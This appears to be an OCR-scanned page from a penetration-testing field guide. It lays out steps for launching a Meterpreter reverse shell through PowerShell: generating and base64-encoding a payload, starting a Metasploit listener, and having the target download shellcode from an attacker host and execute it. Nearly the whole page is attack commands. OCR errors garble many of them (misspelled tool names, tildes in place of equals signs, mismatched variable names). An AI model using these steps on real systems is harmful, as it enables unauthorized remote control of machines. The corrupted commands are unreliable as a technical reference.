 USING POWERSHELL TO LAUNCH METERPRETER (2ND METHOD)
ON BT ATTACK BOX
1. rnsfpajload windows/rneterpreter/reverse tcp LHOST~10.1.1.1
LPORT~8080 R I rnsfencode -t psh -a x86
ON WINDOWS ATTACK BOX
1. c: powershell
2. PS c: $crnd ~ ' PASTE THE CONTENTS OF THE PSH SCRIPT HERE
3. PS c: $u ~ [Sjstern.Text.Encoding]: :Unicode.GetBytes($crnd)
4. PS c:  $e ~ [Convert] ::ToBase64String($u)
5. PS c: $e
6. Copf contents of $e
START LISTENER ON ATTACK BOX
1. ./rnsfconsole
2. use exploit/multi/handler
3. set pajload windows/rneterpreter/reverse tcp
4. set LHOST 1.1.1.1
5. set LPORT 8080
6. exploit -j
ON TARGET SHELL ( 1 : DOWNLOAD SHELLCODE, 2 : EXECUTE)
'
1. c:  powershell -noprofile -noninteracti ve -command " &
{$client~new-object
Sjstern.Net.WebClient;$client.DownloadFile('http://1.1.1.1/shell.txt
', 'c:windowsternp shell.txt') )"
2. c:  powershell -noprofile -noninteractive -noexi t -command 11 &
{$crnd~tjpe 'c:windowsternp shell.txt';powershell -noprofile-
noninteractive -noexit -encodedCornmand $cmd} 11
PROFIT
25
 